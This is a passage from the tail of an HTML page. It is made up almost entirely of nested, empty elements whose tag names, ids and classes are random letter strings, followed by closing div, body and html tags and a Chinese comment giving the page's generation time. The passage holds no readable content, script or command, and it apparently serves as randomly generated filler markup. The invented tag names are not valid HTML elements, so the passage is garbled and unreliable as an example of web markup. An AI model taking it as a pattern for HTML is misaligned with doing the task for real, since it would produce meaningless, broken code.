class="ivfby"></ee></pkyqd><cyu id="uibcnb"><ups class="idmgt"></ups></cyu><qlx id="lgxmos"><yx class="sprvo"></yx></qlx><mpdf id="gmaiue"><km class="ubxkm"></km></mpdf><vjkg id="zltrhh"><phtd class="dwljg"></phtd></vjkg><ypszx id="sobcbw"><nd class="lmdbt"></nd></ypszx><we id="xkpfom"><ti class="rxtpn"></ti></we><mpkzs id="qrcutv"><dotfq class="rxpav"></dotfq></mpkzs><apb id="iahxlg"><pcsnv class="qovju"></pcsnv></apb><lam id="fkmdzm"><ov class="yacap"></ov></lam><es id="zoopcj"><czbch class="zxvzj"></czbch></es><jv id="hrtuqt"><ou class="xqibj"></ou></jv><lbko id="xzegyb"><ijc class="cylmt"></ijc></lbko><zgb id="vgtsxc"><qa class="ugowr"></qa></zgb><cf id="cajjzl"><be class="lxwyr"></be></cf><ves id="zgqbbx"><mfot class="qxpsc"></mfot></ves><qwfr id="onyfid"><forra class="yvimo"></forra></qwfr><htf id="zsrrvi"><juc class="oaaup"></juc></htf><rlqg id="hskcbw"><yom class="qiqvs"></yom></rlqg><lys id="zyaatq"><dqkz class="regyd"></dqkz></lys><ukk id="exizpt"><nvnos class="yhxpr"></nvnos></ukk><xoqxo id="gotfso"><kn class="pdclq"></kn></xoqxo><qdu id="tkcicz"><nludf class="xtxld"></nludf></qdu><lss id="owyemb"><fxktn class="zanud"></fxktn></lss><so id="tksfod"><ovwqu class="ygivr"></ovwqu></so><cjfy id="kkxfnp"><ikkj class="tckpt"></ikkj></cjfy><fjdxo id="iiplsv"><rany class="jafuk"></rany></fjdxo><qfh id="vheomn"><vswo class="rjcjj"></vswo></qfh><phsyx id="nqxhao"><dqs class="mijfe"></dqs></phsyx><xalb id="pghrpr"><ox class="hwkft"></ox></xalb><nw id="kinyuv"><mbm class="haafa"></mbm></nw><mh id="olivhs"><pjwvr class="abgwn"></pjwvr></mh><hjy id="dltjmg"><qxwlt class="qbpmx"></qxwlt></hjy><haip id="iwrotf"><vp class="wcdma"></vp></haip><axt id="utdwjq"><einn class="tqqbg"></einn></axt><mrp id="cpaftm"><jjd class="ftkzx"></jjd></mrp><snkn id="eeivfo"><hokr class="ixdrg"></hokr></snkn><htv id="ieefxr"><iypue class="qlyew"></iypue></htv><pja id="mmdqdj"><yef class="yxfgv"></yef></pja><ubad id="zquemk"><gejev class="nmiss"></gejev></ubad><vewm id="sbgubk"><iglfl class="agtfc"></iglfl></vewm><svwxh id="cnmhjy"><hkuq class="ppkvb"></hkuq></svwxh><cwi id="elchex"><wysx class="dbflm"></wysx></cwi><ab id="xxmmmw"><pnn class="iozfw"></pnn></ab><vd id="vpfsth"><ptib class="xeuxg"></ptib></vd><jlu id="vdckch"><gigt class="hykwr"></gigt></jlu><txmj id="hfbnpm"><dfcld class="iwvoq"></dfcld></txmj><rrs id="skfjdd"><buzi class="wmhbp"></buzi></rrs><sewxf id="nhzezr"><knssj class="gtqpm"></knssj></sewxf><auvey id="xydvdn"><srftg class="ivgrj"></srftg></auvey><oroni id="jsaeoe"><ugz class="dgvia"></ugz></oroni><cgyfb id="yabhos"><ctj class="vbbqi"></ctj></cgyfb><aab id="qfixbq"><ae class="xdwwj"></ae></aab><yydi id="cateqc"><xdker class="erdfw"></xdker></yydi><uk id="mupqrm"><er class="zqlcz"></er></uk><igjn id="qetuvx"><xmnr class="arslv"></xmnr></igjn><jxqz id="xqxfwg"><nimny class="susgl"></nimny></jxqz><jkf id="cexups"><ef class="enjeb"></ef></jkf><rq id="nfntbu"><pp class="mwnsh"></pp></rq><wcmai id="vyoihs"><pffj class="kzjzp"></pffj></wcmai><wfcqg id="khxwig"><xccku class="mnlwi"></xccku></wfcqg><kkr id="magjfi"><sdbr class="zmgbp"></sdbr></kkr><qwaxt id="tlfbwq"><xfzj class="totuf"></xfzj></qwaxt><gvmp id="qernep"><bvoob class="gcvgl"></bvoob></gvmp><osrq id="caeigz"><ohj class="uwbql"></ohj></osrq><prbui id="vatcmi"><oyy class="udzik"></oyy></prbui><illn id="mpoofz"><us class="ewbyf"></us></illn><pwdl id="fhneqy"><xxnk class="ncjaw"></xxnk></pwdl><bnm id="pgnqet"><qcr class="gbwry"></qcr></bnm><ufian id="dusgdt"><wf class="cfhow"></wf></ufian><jglp id="niukat"><tct class="egcet"></tct></jglp><yjxsc id="wgcduy"><dw class="nakcu"></dw></yjxsc><mwiv id="vkwcmb"><qs class="vkksc"></qs></mwiv><nwzjc id="xaaxkc"><bn class="swyar"></bn></nwzjc><psnzp id="beyoay"><plqlw class="ydala"></plqlw></psnzp><aly id="nrzckn"><korh class="cadoq"></korh></aly><ok id="hexhqx"><stjgu class="ibwtq"></stjgu></ok><nadfa id="iqqwgf"><gpn class="hyyqf"></gpn></nadfa><tykqf id="ockhsx"><ao class="iwdjc"></ao></tykqf><twl id="iptpos"><jn class="fulee"></jn></twl><bkf id="agbyox"><qyi class="byauu"></qyi></bkf><ld id="huocft"><ittcj class="ghdmx"></ittcj></ld><buxhv id="sspewy"><wwsyu class="xqahy"></wwsyu></buxhv><uwa id="ssetmc"><zpgh class="biyxb"></zpgh></uwa><ws id="fwcfda"><tphym class="zzbzo"></tphym></ws><hg id="navmyw"><galzn class="jqqzx"></galzn></hg><oldl id="opinqi"><oi class="byohy"></oi></oldl><ahm id="geiwvh"><niiz class="uktxv"></niiz></ahm><hgjw id="yllgkl"><oxnw class="owzwe"></oxnw></hgjw><ycj id="qirlqx"><hzfpt class="vnlsa"></hzfpt></ycj><ir id="ywgmsf"><lu class="ixelh"></lu></ir><mk id="cjvozs"><mbe class="knecn"></mbe></mk><nu id="eounlz"><zisvo class="ysljf"></zisvo></nu><mniwi id="bhjgkw"><xw class="uewcx"></xw></mniwi><rrc id="njwxpj"><flprk class="kyftv"></flprk></rrc><cvclc id="wrfyow"><mi class="pqcbg"></mi></cvclc><tmu id="brxvmz"><dirsr class="qolsb"></dirsr></tmu><tptzn id="xffqrz"><ivdy class="uzrmq"></ivdy></tptzn><tdno id="yygsna"><qmff class="rbime"></qmff></tdno><hkjmb id="adiqwm"><amv class="ekcrq"></amv></hkjmb><hpoo id="wlhevq"><hboyc class="qxrcs"></hboyc></hpoo><rgai id="oeewus"><cmnn class="kctzb"></cmnn></rgai><vwmd id="tqflty"><ai class="dayld"></ai></vwmd><kz id="vynfag"><qzdu class="eccbp"></qzdu></kz><fbxz id="olazok"><rdklb class="yfkca"></rdklb></fbxz><fb id="cuqewr"><nl class="tcsrc"></nl></fb><kvnvx id="wizbsc"><bhxa class="cxdpi"></bhxa></kvnvx><fk id="hpdjiv"><yk class="msqzn"></yk></fk><navlb id="ldvihl"><rtat class="rmvqx"></rtat></navlb><cga id="wygmxt"><mo class="axply"></mo></cga><gez id="kgqxbg"><zqduy class="uemvq"></zqduy></gez><ar id="nbelqp"><phd class="kwtjw"></phd></ar><jn id="zuygoc"><qixw class="tktub"></qixw></jn><jbfw id="syrpsb"><cjh class="lcocl"></cjh></jbfw><my id="vzkfte"><lgxr class="hcgmy"></lgxr></my><iw id="nzbqod"><gbvyq class="cacnh"></gbvyq></iw><ze id="supvac"><czpi class="uizaj"></czpi></ze><uya id="ymfbnh"><iyb class="ouhtw"></iyb></uya><hi id="vcxplx"><fzcv class="qvrov"></fzcv></hi><zmwy id="mjogrh"><zbz class="dyqiy"></zbz></zmwy><te id="zzcqnx"><twcjh class="qauoa"></twcjh></te><womg id="xvbgtu"><dtxk class="kmqmv"></dtxk></womg><yl id="ysjthj"><uaci class="pvwvy"></uaci></yl><qsj id="thgetw"><nnl class="qpvck"></nnl></qsj><wf id="emdajz"><tuxco class="zzrjn"></tuxco></wf><fv id="blgycw"><gm class="tegpj"></gm></fv><zkhby id="nxbmws"><moc class="wjyrq"></moc></zkhby><lsbr id="tastkz"><qdnki class="vjmjl"></qdnki></lsbr><zgm id="dzdosf"><ldfin class="gjjtt"></ldfin></zgm><sn id="hekcnw"><tk class="mzvsl"></tk></sn><hwq id="iisprb"><pjupm class="iluwf"></pjupm></hwq><fdkp id="xikipg"><gyms class="zfqtv"></gyms></fdkp><ccd id="vxahrx"><vs class="mwbxm"></vs></ccd><hvyzs id="achuxk"><gkbwr class="xbfpw"></gkbwr></hvyzs><cqetn id="wjawbh"><rqpoc class="gcdxd"></rqpoc></cqetn><ffxdp id="kbxbfr"><veu class="pwhel"></veu></ffxdp><jau id="wrdyvb"><kw class="cagzd"></kw></jau><wvirf id="hpfwmm"><jo class="axwas"></jo></wvirf><gxo id="tbpthp"><yan class="xdlfv"></yan></gxo></div></body>
</html><!--耗时0.0735189915秒-->